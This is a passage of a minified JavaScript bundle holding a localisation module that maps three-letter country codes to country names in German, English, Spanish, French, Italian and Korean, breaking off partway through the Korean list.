A=(0,e.Ju)(u),M=A.next();!M.done;M=A.next()){var s=M.value;o[s]=i[l][s]}}catch(a){n={error:a}}finally{try{M&&!M.done&&(r=A.return)&&r.call(A)}finally{if(n)throw n.error}}}return o}(a,i.i18nData)}},523637:(a,i,n)=>{n.d(i,{A:()=>r});var e=n(163785);const r={i18nData:{de:{ABW:"Aruba",AFG:"Afghanistan",AGO:"Angola",AIA:"Anguilla",ALA:"Åland-Inseln",ALB:"Albanien",AND:"Andorra",ANT:"Niederländische Antillen",ARE:"Vereinigte Arabische Emirate",ARG:"Argentinien",ARM:"Armenien",ASM:"Amerikanisch-Samoa",ATA:"Antarktis",ATF:"Französische Südterritorien",ATG:"Antigua und Barbuda",AUS:"Australien",AUT:"Österreich",AZE:"Aserbaidschan",BDI:"Burundi",BEL:"Belgien",BEN:"Benin",BES:"Karibische Gebiete der Niederlande",BFA:"Burkina Faso",BGD:"Bangladesch",BGR:"Bulgarien",BHR:"Bahrain",BHS:"Bahamas",BIH:"Bosnien und Herzegowina",BLM:"Saint-Barthélemy",BLR:"Weißrussland",BLZ:"Belize",BMU:"Bermuda",BOL:"Bolivien",BRA:"Brasilien",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Bhutan",BVT:"Bouvet-Insel",BWA:"Botsuana",CAF:"Zentralafrikanische Republik",CAN:"Kanada",CCK:"Kokos (Keeling)-Inseln",CHE:"Schweiz",CHL:"Chile",CHN:"China",CIV:"Côte d'Ivoire",CMR:"Kamerun",COD:"DR Kongo",COG:"Kongo-Brazzaville",COK:"Cookinseln",COL:"Kolumbien",COM:"Komoren",CPV:"Kap Verde",CRI:"Costa Rica",CUB:"Kuba",CUW:"Curaçao",CXR:"Weihnachtsinsel",CYM:"Cayman Islands",CYP:"Zypern",CZE:"Tschechische Republik",DEU:"Deutschland",DJI:"Dschibuti",DMA:"Dominica",DNK:"Dänemark",DOM:"Dominikanische Republik",DZA:"Algerien",ECU:"Ecuador",EGY:"Ägypten",ERI:"Eritrea",ESH:"Westsahara",ESP:"Spanien",EST:"Estland",ETH:"Äthiopien",FIN:"Finnland",FJI:"Fidschi",FLK:"Falkland-Inseln",FRA:"Frankreich",FRO:"Färöer",FSM:"Mikronesien",GAB:"Gabun",GBR:"Großbritannien",GEO:"Georgien",GGY:"Guernsey",GHA:"Ghana",GIB:"Gibraltar",GIN:"Guinea",GLP:"Guadeloupe",GMB:"Gambia",GNB:"Guinea-Bissau",GNQ:"Äquatorialguinea",GRC:"Griechenland",GRD:"Grenada",GRL:"Grönland",GTM:"Guatemala",GUF:"Französisch-Guyana",GUM:"Guam",GUY:"Guyana",HKG:"Hongkong",HMD:"Heard- und McDonald-Inseln",HND:"Honduras",HRV:"Kroatien",HTI:"Haiti",HUN:"Ungarn",IDN:"Indonesien",IMN:"Isle of Man",IND:"Indien",IOT:"Britisches Territorium im Indischen Ozean",IRL:"Irland",IRN:"Iran",IRQ:"Irak",ISL:"Island",ISR:"Israel",ITA:"Italien",JAM:"Jamaika",JEY:"Jersey",JOR:"Jordanien",JPN:"Japan",KAZ:"Kasachstan",KEN:"Kenia",KGZ:"Kirgisistan",KHM:"Kambodscha",KIR:"Kiribati",KNA:"St. Kitts und Nevis",KOR:"Süd-Korea",KWT:"Kuwait",LAO:"Laos",LBN:"Libanon",LBR:"Liberia",LBY:"Libyen",LCA:"St. Lucia",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Litauen",LUX:"Luxemburg",LVA:"Lettland",MAC:"Macau",MAF:"St. Martin",MAR:"Marokko",MCO:"Monaco",MDA:"Moldawien",MDG:"Madagaskar",MDV:"Malediven",MEX:"Mexiko",MHL:"Marshallinseln",MKD:"Nordmazedonien",MLI:"Mali",MLT:"Malta",MMR:"Myanmar",MNE:"Montenegro",MNG:"Mongolei",MNP:"Nördliche Marianen",MOZ:"Mosambik",MRT:"Mauretanien",MSR:"Montserrat",MTQ:"Martinique",MUS:"Mauritius",MWI:"Malawi",MYS:"Malaysia",MYT:"Mayotte",NAM:"Namibia",NCL:"Neukaledonien",NER:"Niger",NFK:"Norfolk Island",NGA:"Nigeria",NIC:"Nikaragua",NIU:"Niue",NLD:"Niederlande",NOR:"Norwegen",NPL:"Nepal",NRU:"Nauru",NZL:"Neuseeland",OMN:"Oman",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn",PER:"Peru",PHL:"Philippinen",PLW:"Palau",PNG:"Papua-Neuguinea",POL:"Polen",PRI:"Puerto Rico",PRK:"Nord-Korea",PRT:"Portugal",PRY:"Paraguay",PSE:"Palästina",PYF:"Französisch-Polynesien",QAT:"Katar",REU:"Réunion",ROU:"Rumänien",RUS:"Russland",RWA:"Ruanda",SAU:"Saudi-Arabien",SDN:"Sudan",SEN:"Senegal",SGP:"Singapur",SGS:"Südgeorgien und die Südlichen Sandwichinseln",SHN:"Sankt Helena",SJM:"Svalbard und Jan Mayen",SLB:"Salomonen",SLE:"Sierra Leone",SLV:"El Salvador",SMR:"San Marino",SOM:"Somalia",SPM:"Saint Pierre und Miquelon",SRB:"Serbien",SSD:"Süd-Sudan",STP:"São Tomé und Príncipe",SUR:"Surinam",SVK:"Slowakei",SVN:"Slowenien",SWE:"Schweden",SWZ:"Eswatini",SXM:"Sint Maarten",SYC:"Seychellen",SYR:"Syrien",TCA:"Turks- und Caicosinseln",TCD:"Tschad",TGO:"Togo",THA:"Thailand",TJK:"Tadschikistan",TKL:"Tokelau",TKM:"Turkmenistan",TLS:"Timor-Leste",TON:"Tonga",TTO:"Trinidad und Tobago",TUN:"Tunesien",TUR:"Türkei",TUV:"Tuvalu",TWN:"Taiwan",TZA:"Tansania",UGA:"Uganda",UKR:"Ukraine",UMI:"U.S. Outlying Islands",URY:"Uruguay",USA:"Vereinigte Staaten",UZB:"Usbekistan",VAT:"Vatikan",VCT:"St. Vincent und die Grenadinen",VEN:"Venezuela",VGB:"Britische Jungferninseln",VIR:"US-Jungferninseln",VNM:"Vietnam",VUT:"Vanuatu",WLF:"Wallis und Futuna",WSM:"Samoa",XKX:"Kosovo",YEM:"Jemen",ZAF:"Südafrika",ZMB:"Sambia",ZWE:"Simbabwe"},en:{ABW:"Aruba",AFG:"Afghanistan",AGO:"Angola",AIA:"Anguilla",ALA:"Aland Islands",ALB:"Albania",AND:"Andorra",ANT:"Netherlands Antilles",ARE:"United Arab Emirates",ARG:"Argentina",ARM:"Armenia",ASM:"American Samoa",ATA:"Antarctica",ATF:"French Southern Territories",ATG:"Antigua and Barbuda",AUS:"Australia",AUT:"Austria",AZE:"Azerbaijan",BDI:"Burundi",BEL:"Belgium",BEN:"Benin",BES:"Caribbean Netherlands",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgaria",BHR:"Bahrain",BHS:"Bahamas",BIH:"Bosnia and Herzegovina",BLM:"Saint Barthelemy",BLR:"Belarus",BLZ:"Belize",BMU:"Bermuda",BOL:"Bolivia",BRA:"Brazil",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Bhutan",BVT:"Bouvet Island",BWA:"Botswana",CAF:"Central African Republic",CAN:"Canada",CCK:"Cocos (Keeling) Islands",CHE:"Switzerland",CHL:"Chile",CHN:"China",CIV:"Cote d'Ivoire",CMR:"Cameroon",COD:"DR Congo",COG:"Congo Brazzaville",COK:"Cook Islands",COL:"Colombia",COM:"Comoros",CPV:"Cabo Verde",CRI:"Costa Rica",CUB:"Cuba",CUW:"Curacao",CXR:"Christmas Island",CYM:"Cayman Islands",CYP:"Cyprus",CZE:"Czech Republic",DEU:"Germany",DJI:"Djibouti",DMA:"Dominica",DNK:"Denmark",DOM:"Dominican Republic",DZA:"Algeria",ECU:"Ecuador",EGY:"Egypt",ERI:"Eritrea",ESH:"Western Sahara",ESP:"Spain",EST:"Estonia",ETH:"Ethiopia",FIN:"Finland",FJI:"Fiji",FLK:"Falkland Islands",FRA:"France",FRO:"Faroe Islands",FSM:"Micronesia",GAB:"Gabon",GBR:"United Kingdom",GEO:"Georgia",GGY:"Guernsey",GHA:"Ghana",GIB:"Gibraltar",GIN:"Guinea",GLP:"Guadeloupe",GMB:"Gambia",GNB:"Guinea Bissau",GNQ:"Equatorial Guinea",GRC:"Greece",GRD:"Grenada",GRL:"Greenland",GTM:"Guatemala",GUF:"French Guiana",GUM:"Guam",GUY:"Guyana",HKG:"Hong Kong",HMD:"Heard and McDonald Islands",HND:"Honduras",HRV:"Croatia",HTI:"Haiti",HUN:"Hungary",IDN:"Indonesia",IMN:"Isle of Man",IND:"India",IOT:"British Indian Ocean Territory",IRL:"Ireland",IRN:"Iran",IRQ:"Iraq",ISL:"Iceland",ISR:"Israel",ITA:"Italy",JAM:"Jamaica",JEY:"Jersey",JOR:"Jordan",JPN:"Japan",KAZ:"Kazakhstan",KEN:"Kenya",KGZ:"Kyrgyzstan",KHM:"Cambodia",KIR:"Kiribati",KNA:"Saint Kitts and Nevis",KOR:"South Korea",KWT:"Kuwait",LAO:"Laos",LBN:"Lebanon",LBR:"Liberia",LBY:"Libya",LCA:"Saint Lucia",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Lithuania",LUX:"Luxembourg",LVA:"Latvia",MAC:"Macau",MAF:"Saint Martin",MAR:"Morocco",MCO:"Monaco",MDA:"Moldova",MDG:"Madagascar",MDV:"Maldives",MEX:"Mexico",MHL:"Marshall Islands",MKD:"North Macedonia",MLI:"Mali",MLT:"Malta",MMR:"Myanmar",MNE:"Montenegro",MNG:"Mongolia",MNP:"Northern Marianas Islands",MOZ:"Mozambique",MRT:"Mauritania",MSR:"Montserrat",MTQ:"Martinique",MUS:"Mauritius",MWI:"Malawi",MYS:"Malaysia",MYT:"Mayotte",NAM:"Namibia",NCL:"New Caledonia",NER:"Niger",NFK:"Norfolk Island",NGA:"Nigeria",NIC:"Nicaragua",NIU:"Niue",NLD:"Netherlands",NOR:"Norway",NPL:"Nepal",NRU:"Nauru",NZL:"New Zealand",OMN:"Oman",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn",PER:"Peru",PHL:"Philippines",PLW:"Palau",PNG:"Papua New Guinea",POL:"Poland",PRI:"Puerto Rico",PRK:"North Korea",PRT:"Portugal",PRY:"Paraguay",PSE:"Palestine",PYF:"French Polynesia",QAT:"Qatar",REU:"Reunion",ROU:"Romania",RUS:"Russia",RWA:"Rwanda",SAU:"Saudi Arabia",SDN:"Sudan",SEN:"Senegal",SGP:"Singapore",SGS:"South Georgia and South Sandwich Islands",SHN:"Saint Helena",SJM:"Svalbard and Jan Mayen",SLB:"Solomon Islands",SLE:"Sierra Leone",SLV:"El Salvador",SMR:"San Marino",SOM:"Somalia",SPM:"Saint Pierre and Miquelon",SRB:"Serbia",SSD:"South Sudan",STP:"Sao Tome and Principe",SUR:"Suriname",SVK:"Slovakia",SVN:"Slovenia",SWE:"Sweden",SWZ:"Eswatini",SXM:"Sint Maarten",SYC:"Seychelles",SYR:"Syria",TCA:"Turks and Caicos Islands",TCD:"Chad",TGO:"Togo",THA:"Thailand",TJK:"Tajikistan",TKL:"Tokelau",TKM:"Turkmenistan",TLS:"Timor Leste",TON:"Tonga",TTO:"Trinidad and Tobago",TUN:"Tunisia",TUR:"Turkey",TUV:"Tuvalu",TWN:"Taiwan",TZA:"Tanzania",UGA:"Uganda",UKR:"Ukraine",UMI:"U.S. Outlying Islands",URY:"Uruguay",USA:"United States",UZB:"Uzbekistan",VAT:"Vatican",VCT:"Saint Vincent and the Grenadines",VEN:"Venezuela",VGB:"British Virgin Islands",VIR:"US Virgin Islands",VNM:"Vietnam",VUT:"Vanuatu",WLF:"Wallis and Futuna",WSM:"Samoa",XKX:"Kosovo",YEM:"Yemen",ZAF:"South Africa",ZMB:"Zambia",ZWE:"Zimbabwe"},es:{ABW:"Aruba",AFG:"Afganistán",AGO:"Angola",AIA:"Anguila",ALA:"Islas Åland",ALB:"Albania",AND:"Andorra",ANT:"Antillas Holandesas",ARE:"Emiratos Árabes Unidos",ARG:"Argentina",ARM:"Armenia",ASM:"Samoa Americana",ATA:"Antártida",ATF:"Territorios Australes Franceses",ATG:"Antigua y Barbuda",AUS:"Australia",AUT:"Austria",AZE:"Azerbaiyán",BDI:"Burundi",BEL:"Bélgica",BEN:"Benín",BES:"Caribe neerlandés",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgaria",BHR:"Bahrein",BHS:"Bahamas",BIH:"Bosnia y Herzegovina",BLM:"San Bartolomé",BLR:"Belarús",BLZ:"Belice",BMU:"Islas Bermudas",BOL:"Bolivia",BRA:"Brasil",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Bhután",BVT:"Isla Bouvet",BWA:"Botsuana",CAF:"África Central",CAN:"Canadá",CCK:"Islas Cocos",CHE:"Suiza",CHL:"Chile",CHN:"China",CIV:"Costa de Marfil",CMR:"Camerún",COD:"RD Congo",COG:"Congo-Brazzaville",COK:"Islas Cook",COL:"Colombia",COM:"Comoras",CPV:"Cabo Verde",CRI:"Costa Rica",CUB:"Cuba",CUW:"Curazao",CXR:"Isla de Navidad",CYM:"Islas Caimán",CYP:"Chipre",CZE:"República Checa",DEU:"Alemania",DJI:"Djibouti",DMA:"Dominica",DNK:"Dinamarca",DOM:"República Dominicana",DZA:"Argelia",ECU:"Ecuador",EGY:"Egipto",ERI:"Eritrea",ESH:"Sáhara Occidental",ESP:"España",EST:"Estonia",ETH:"Etiopía",FIN:"Finlandia",FJI:"Fiyi",FLK:"Islas Malvinas",FRA:"Francia",FRO:"Islas Faroe",FSM:"Micronesia",GAB:"Gabón",GBR:"Reino Unido",GEO:"Georgia",GGY:"Guernsey",GHA:"Ghana",GIB:"Gibraltar",GIN:"Guinea",GLP:"Guadalupe",GMB:"Gambia",GNB:"Guinea-Bissau",GNQ:"Guinea Ecuatorial",GRC:"Grecia",GRD:"Granada",GRL:"Tierra Verde",GTM:"Guatemala",GUF:"Guayana Francesa",GUM:"Guam",GUY:"Guyana",HKG:"Hong Kong",HMD:"Islas Heard y McDonald",HND:"Honduras",HRV:"Croacia",HTI:"Haití",HUN:"Hungría",IDN:"Indonesia",IMN:"Isla de Man",IND:"India",IOT:"Territorio Británico del Océano Índico",IRL:"Irlanda",IRN:"Irán",IRQ:"Irak",ISL:"Islandia",ISR:"Israel",ITA:"Italia",JAM:"Jamaica",JEY:"Jersey",JOR:"Jordán",JPN:"Japón",KAZ:"Kazajistán",KEN:"Kenia",KGZ:"Kirguistán",KHM:"Camboya",KIR:"Kiribati",KNA:"San Cristóbal y Nieves",KOR:"Corea del Sur",KWT:"Kuwait",LAO:"Laos",LBN:"Líbano",LBR:"Liberia",LBY:"Libia",LCA:"Santa Lucía",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesoto",LTU:"Lituania",LUX:"Luxemburgo",LVA:"Letonia",MAC:"Macao",MAF:"San Martín",MAR:"Marruecos",MCO:"Mónaco",MDA:"Moldavia",MDG:"Madagascar",MDV:"Maldivas",MEX:"México",MHL:"Islas Marshall",MKD:"Macedonia del Norte",MLI:"Mali",MLT:"Malta",MMR:"Birmania",MNE:"Montenegro",MNG:"Mongolia",MNP:"Islas Marianas del Norte",MOZ:"Mozambique",MRT:"Mauritania",MSR:"Montserrat",MTQ:"Martinica",MUS:"Mauricio",MWI:"Malawi",MYS:"Malasia",MYT:"Mayotte",NAM:"Namibia",NCL:"Nueva Caledonia",NER:"Níger",NFK:"Isla Norfolk",NGA:"Nigeria",NIC:"Nicaragua",NIU:"Niue",NLD:"Países Bajos",NOR:"Noruega",NPL:"Nepal",NRU:"Nauru",NZL:"Nueva Zelanda",OMN:"Omán",PAK:"Pakistán",PAN:"Panamá",PCN:"Pitcairn",PER:"Perú",PHL:"Filipinas",PLW:"Palau",PNG:"Papúa Nueva Guinea",POL:"Polonia",PRI:"Puerto Rico",PRK:"Corea del Norte",PRT:"Portugal",PRY:"Paraguay",PSE:"Palestina",PYF:"Polinesia Francesa",QAT:"Catar",REU:"Reunión",ROU:"Rumania",RUS:"Rusia",RWA:"Ruanda",SAU:"Arabia Saudita",SDN:"Sudán",SEN:"Senegal",SGP:"Singapur",SGS:"Islas Georgia del Sur y Sandwich del Sur",SHN:"Santa Helena",SJM:"Svalbard y Jan Mayen",SLB:"Islas Salomón",SLE:"Sierra Leona",SLV:"El Salvador",SMR:"San Marino",SOM:"Somalia",SPM:"San Pedro y Miquelón",SRB:"Serbia",SSD:"Sudán del Sur",STP:"Santo Tomé y Príncipe",SUR:"Suriname",SVK:"Eslovaquia",SVN:"Eslovenia",SWE:"Suecia",SWZ:"Eswatini",SXM:"Isla de San Martín",SYC:"Seychelles",SYR:"Siria",TCA:"Islas Turcas y Caicos",TCD:"Chad",TGO:"Togo",THA:"Tailandia",TJK:"Tayikistán",TKL:"Tokelau",TKM:"Turkmenistán",TLS:"Timor Oriental",TON:"Tonga",TTO:"Trinidad y Tobago",TUN:"Túnez",TUR:"Turquía",TUV:"Tuvalu",TWN:"Taiwán",TZA:"Tanzania",UGA:"Uganda",UKR:"Ucrania",UMI:"Islas menores alejadas de EE. UU.",URY:"Uruguay",USA:"Estados Unidos",UZB:"Uzbekistán",VAT:"Estado del Vaticano",VCT:"San Vicente y las Granadinas",VEN:"Venezuela",VGB:"Islas Vírgenes Británicas",VIR:"Islas Vírgenes de EE. UU.",VNM:"Vietnam",VUT:"Vanuatu",WLF:"Wallis y Futuna",WSM:"Samoa",XKX:"Kosovo",YEM:"Yemen",ZAF:"Sudáfrica",ZMB:"Zambia",ZWE:"Zimbabue"},fr:{ABW:"Aruba",AFG:"Afghanistan",AGO:"Angola",AIA:"Anguilla",ALA:"Îles Åland",ALB:"Albanie",AND:"Andorre",ANT:"Antilles néerlandaises",ARE:"Émirats arabes unis",ARG:"Argentine",ARM:"Arménie",ASM:"Samoa américaines",ATA:"Antarctique",ATF:"Terres australes françaises",ATG:"Antigua-et-Barbuda",AUS:"Australie",AUT:"Autriche",AZE:"Azerbaïdjan",BDI:"Burundi",BEL:"Belgique",BEN:"Bénin",BES:"Pays-Bas caribéens",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgarie",BHR:"Bahreïn",BHS:"Bahamas",BIH:"Bosnie-Herzégovine",BLM:"Saint-Barthélémy",BLR:"Biélorussie",BLZ:"Belize",BMU:"Bermudes",BOL:"Bolivie",BRA:"Brésil",BRB:"Barbade",BRN:"Brunei Darussalam",BTN:"Bhoutan",BVT:"Île Bouvet",BWA:"Botswana",CAF:"République centrafricaine",CAN:"Canada",CCK:"Îles Cocos",CHE:"Suisse",CHL:"Chili",CHN:"Chine",CIV:"Côte d'Ivoire",CMR:"Cameroun",COD:"RD Congo",COG:"Congo-Brazzaville",COK:"Îles Cook",COL:"Colombie",COM:"Comores",CPV:"Cap-Vert",CRI:"Costa Rica",CUB:"Cuba",CUW:"Curaçao",CXR:"Île Christmas",CYM:"Îles Caïmans",CYP:"Chypre",CZE:"République tchèque",DEU:"Allemagne",DJI:"Djibouti",DMA:"Dominique",DNK:"Danemark",DOM:"République dominicaine",DZA:"Algérie",ECU:"Équateur",EGY:"Égypte",ERI:"Érythrée",ESH:"Sahara occidental",ESP:"Espagne",EST:"Estonie",ETH:"Éthiopie",FIN:"Finlande",FJI:"Fidji",FLK:"Îles Malouines",FRA:"France",FRO:"Îles Féroé",FSM:"États fédérés de Micronésie",GAB:"Gabon",GBR:"Royaume-Uni",GEO:"Géorgie",GGY:"Guernesey",GHA:"Ghana",GIB:"Gibraltar",GIN:"Guinée",GLP:"Guadeloupe",GMB:"Gambie",GNB:"Guinée-Bissau",GNQ:"Guinée équatoriale",GRC:"Grèce",GRD:"Grenade",GRL:"Groenland",GTM:"Guatemala",GUF:"Guyane française",GUM:"Guam",GUY:"Guyana",HKG:"Hong Kong",HMD:"Îles Heard et McDonald",HND:"Honduras",HRV:"Croatie",HTI:"Haïti",HUN:"Hongrie",IDN:"Indonésie",IMN:"Île de Man",IND:"Inde",IOT:"Territoire britannique de l'océan Indien",IRL:"Irlande",IRN:"Iran",IRQ:"Irak",ISL:"Islande",ISR:"Israël",ITA:"Italie",JAM:"Jamaïque",JEY:"Jersey",JOR:"Jordanie",JPN:"Japon",KAZ:"Kazakhstan",KEN:"Kenya",KGZ:"Kirghizistan",KHM:"Cambodge",KIR:"Kiribati",KNA:"Saint-Christophe-et-Niévès",KOR:"Corée du Sud",KWT:"Koweït",LAO:"Laos",LBN:"Liban",LBR:"Liberia",LBY:"Libye",LCA:"Sainte-Lucie",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Lituanie",LUX:"Luxembourg",LVA:"Lettonie",MAC:"Macao",MAF:"Saint-Martin",MAR:"Maroc",MCO:"Monaco",MDA:"Moldavie",MDG:"Madagascar",MDV:"Maldives",MEX:"Mexique",MHL:"Îles Marshall",MKD:"Macédoine du Nord",MLI:"Mali",MLT:"Malte",MMR:"Myanmar",MNE:"Monténégro",MNG:"Mongolie",MNP:"Îles Mariannes du Nord",MOZ:"Mozambique",MRT:"Mauritanie",MSR:"Montserrat",MTQ:"Martinique",MUS:"Maurice",MWI:"Malawi",MYS:"Malaisie",MYT:"Mayotte",NAM:"Namibie",NCL:"Nouvelle-Calédonie",NER:"Niger",NFK:"Île Norfolk",NGA:"Nigeria",NIC:"Nicaragua",NIU:"Niue",NLD:"Pays-Bas",NOR:"Norvège",NPL:"Népal",NRU:"Nauru",NZL:"Nouvelle-Zélande",OMN:"Oman",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn",PER:"Pérou",PHL:"Philippines",PLW:"Palaos",PNG:"Papouasie-Nouvelle-Guinée",POL:"Pologne",PRI:"Porto Rico",PRK:"Corée du Nord",PRT:"Portugal",PRY:"Paraguay",PSE:"Palestine",PYF:"Polynésie française",QAT:"Qatar",REU:"Réunion",ROU:"Roumanie",RUS:"Russie",RWA:"Rwanda",SAU:"Arabie saoudite",SDN:"Soudan",SEN:"Sénégal",SGP:"Singapour",SGS:"Géorgie du Sud et îles Sandwich du Sud",SHN:"Sainte-Hélène",SJM:"Svalbard et Jan Mayen",SLB:"Îles Salomon",SLE:"Sierra Leone",SLV:"Salvador",SMR:"Saint-Marin",SOM:"Somalie",SPM:"Saint-Pierre-et-Miquelon",SRB:"Serbie",SSD:"Soudan du Sud",STP:"Sao Tomé-et-Principe",SUR:"Suriname",SVK:"Slovaquie",SVN:"Slovénie",SWE:"Suède",SWZ:"Eswatini",SXM:"Saint-Martin (partie néerlandaise)",SYC:"Seychelles",SYR:"Syrie",TCA:"Îles Turques et Caïques",TCD:"Tchad",TGO:"Togo",THA:"Thaïlande",TJK:"Tadjikistan",TKL:"Tokelau",TKM:"Turkménistan",TLS:"Timor oriental",TON:"Tonga",TTO:"Trinité-et-Tobago",TUN:"Tunisie",TUR:"Turquie",TUV:"Tuvalu",TWN:"Taïwan",TZA:"Tanzanie",UGA:"Ouganda",UKR:"Ukraine",UMI:"Îles mineures éloignées des États-Unis",URY:"Uruguay",USA:"États-Unis",UZB:"Ouzbékistan",VAT:"Vatican",VCT:"Saint-Vincent-et-les Grenadines",VEN:"Venezuela",VGB:"Îles Vierges britanniques",VIR:"Îles Vierges des États-Unis",VNM:"Vietnam",VUT:"Vanuatu",WLF:"Wallis-et-Futuna",WSM:"Samoa",XKX:"Kosovo",YEM:"Yémen",ZAF:"Afrique du Sud",ZMB:"Zambie",ZWE:"Zimbabwe"},it:{ABW:"Aruba",AFG:"Afghanistan",AGO:"Angola",AIA:"Anguilla",ALA:"Isole Åland",ALB:"Albania",AND:"Andorra",ANT:"Antille Olandesi",ARE:"Emirati Arabi Uniti",ARG:"Argentina",ARM:"Armenia",ASM:"Samoa Americane",ATA:"Antartide",ATF:"Terre australi e antartiche francesi",ATG:"Antigua e Barbuda",AUS:"Australia",AUT:"Austria",AZE:"Azerbaigian",BDI:"Burundi",BEL:"Belgio",BEN:"Benin",BES:"Caraibi Olandesi",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgaria",BHR:"Bahrain",BHS:"Bahamas",BIH:"Bosnia ed Erzegovina",BLM:"Saint-Barthélemy",BLR:"Bielorussia",BLZ:"Belize",BMU:"Bermuda",BOL:"Bolivia",BRA:"Brasile",BRB:"Barbados",BRN:"Brunei",BTN:"Bhutan",BVT:"Isola Bouvet",BWA:"Botswana",CAF:"Repubblica Centrafricana",CAN:"Canada",CCK:"Isole Cocos (Keeling)",CHE:"Svizzera",CHL:"Cile",CHN:"Cina",CIV:"Costa d'Avorio",CMR:"Camerun",COD:"RD Congo",COG:"Congo-Brazzaville",COK:"Isole Cook",COL:"Colombia",COM:"Comore",CPV:"Capo Verde",CRI:"Costa Rica",CUB:"Cuba",CUW:"Curaçao",CXR:"Isola di Natale",CYM:"Isole Cayman",CYP:"Cipro",CZE:"Repubblica Ceca",DEU:"Germania",DJI:"Gibuti",DMA:"Dominica",DNK:"Danimarca",DOM:"Repubblica Dominicana",DZA:"Algeria",ECU:"Ecuador",EGY:"Egitto",ERI:"Eritrea",ESH:"Sahara Occidentale",ESP:"Spagna",EST:"Estonia",ETH:"Etiopia",FIN:"Finlandia",FJI:"Figi",FLK:"Isole Falkland",FRA:"Francia",FRO:"Isole Fær Øer",FSM:"Micronesia",GAB:"Gabon",GBR:"Regno Unito",GEO:"Georgia",GGY:"Guernsey",GHA:"Ghana",GIB:"Gibilterra",GIN:"Guinea",GLP:"Guadalupa",GMB:"Gambia",GNB:"Guinea-Bissau",GNQ:"Guinea Equatoriale",GRC:"Grecia",GRD:"Grenada",GRL:"Groenlandia",GTM:"Guatemala",GUF:"Guyana francese",GUM:"Guam",GUY:"Guyana",HKG:"Hong Kong",HMD:"Isole Heard e McDonald",HND:"Honduras",HRV:"Croazia",HTI:"Haiti",HUN:"Ungheria",IDN:"Indonesia",IMN:"Isola di Man",IND:"India",IOT:"Territorio britannico dell'Oceano Indiano",IRL:"Irlanda",IRN:"Iran",IRQ:"Iraq",ISL:"Islanda",ISR:"Israele",ITA:"Italia",JAM:"Giamaica",JEY:"Jersey",JOR:"Giordania",JPN:"Giappone",KAZ:"Kazakistan",KEN:"Kenya",KGZ:"Kirghizistan",KHM:"Cambogia",KIR:"Kiribati",KNA:"Saint Kitts e Nevis",KOR:"Corea del Sud",KWT:"Kuwait",LAO:"Laos",LBN:"Libano",LBR:"Liberia",LBY:"Libia",LCA:"Saint Lucia",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Lituania",LUX:"Lussemburgo",LVA:"Lettonia",MAC:"Macao",MAF:"Saint Martin",MAR:"Marocco",MCO:"Monaco",MDA:"Moldavia",MDG:"Madagascar",MDV:"Maldive",MEX:"Messico",MHL:"Isole Marshall",MKD:"Macedonia del Nord",MLI:"Mali",MLT:"Malta",MMR:"Myanmar",MNE:"Montenegro",MNG:"Mongolia",MNP:"Isole Marianne Settentrionali",MOZ:"Mozambico",MRT:"Mauritania",MSR:"Montserrat",MTQ:"Martinica",MUS:"Mauritius",MWI:"Malawi",MYS:"Malesia",MYT:"Mayotte",NAM:"Namibia",NCL:"Nuova Caledonia",NER:"Niger",NFK:"Isola Norfolk",NGA:"Nigeria",NIC:"Nicaragua",NIU:"Niue",NLD:"Paesi Bassi",NOR:"Norvegia",NPL:"Nepal",NRU:"Nauru",NZL:"Nuova Zelanda",OMN:"Oman",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn",PER:"Peru",PHL:"Filippine",PLW:"Palau",PNG:"Papua Nuova Guinea",POL:"Polonia",PRI:"Porto Rico",PRK:"Corea del Nord",PRT:"Portogallo",PRY:"Paraguay",PSE:"Palestina",PYF:"Polinesia francese",QAT:"Qatar",REU:"Riunione",ROU:"Romania",RUS:"Russia",RWA:"Rwanda",SAU:"Arabia Saudita",SDN:"Sudan",SEN:"Senegal",SGP:"Singapore",SGS:"Georgia del Sud e Isole Sandwich Australi",SHN:"Sant'Elena",SJM:"Svalbard e Jan Mayen",SLB:"Isole Salomone",SLE:"Sierra Leone",SLV:"El Salvador",SMR:"San Marino",SOM:"Somalia",SPM:"Saint-Pierre e Miquelon",SRB:"Serbia",SSD:"Sudan del Sud",STP:"São Tomé e Príncipe",SUR:"Suriname",SVK:"Slovacchia",SVN:"Slovenia",SWE:"Svezia",SWZ:"Eswatini",SXM:"Sint Maarten",SYC:"Seychelles",SYR:"Siria",TCA:"Isole Turks e Caicos",TCD:"Ciad",TGO:"Togo",THA:"Thailandia",TJK:"Tagikistan",TKL:"Tokelau",TKM:"Turkmenistan",TLS:"Timor Est",TON:"Tonga",TTO:"Trinidad e Tobago",TUN:"Tunisia",TUR:"Turchia",TUV:"Tuvalu",TWN:"Taiwan",TZA:"Tanzania",UGA:"Uganda",UKR:"Ucraina",UMI:"Isole minori esterne degli Stati Uniti d'America",URY:"Uruguay",USA:"Stati Uniti d'America",UZB:"Uzbekistan",VAT:"Città del Vaticano",VCT:"Saint Vincent e Grenadine",VEN:"Venezuela",VGB:"Isole Vergini britanniche",VIR:"Isole Vergini americane",VNM:"Vietnam",VUT:"Vanuatu",WLF:"Wallis e Futuna",WSM:"Samoa",XKX:"Kosovo",YEM:"Yemen",ZAF:"Sudafrica",ZMB:"Zambia",ZWE:"Zimbabwe"},ko:{ABW:"아루바",AFG:"아프가니스탄",AGO:"앙골라",AIA:"앵귈라",ALA:"올란드 제도",ALB:"알바니아",AND:"안도라",ANT:"네덜란드령 앤틸리스",ARE:"아랍에미리트",ARG:"아르헨티나",ARM:"아르메니아",ASM:"미국령 사모아",ATA:"남극",ATF:"프랑스령 남부 지역",ATG:"앤티가 